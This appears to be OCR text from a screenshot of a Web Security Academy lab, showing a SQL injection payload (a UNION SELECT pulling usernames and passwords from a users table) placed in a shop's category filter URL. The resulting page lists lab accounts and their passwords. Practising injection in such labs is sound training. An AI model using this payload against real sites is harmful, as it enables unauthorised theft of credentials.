 https://0a52000204cec18f80e771ef005900ed.web-security-academy.net/filter?category=%27+UNION+SELECT+username_rrbljq,password_lzvmno+FROM+users_twvbrq--
Academy
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT username_rrbljq,password_lzvmno FROM
users_twvbrq--
Refine your search:
All Food & Drink Gifts Lifestyle Pets Toys & Games
wiener
m3t69xclr4gnmn2z0zow
administrator
qcpkn17r4q6mncd83clm
carlos
m4i18mvzn5tkcr6w84b7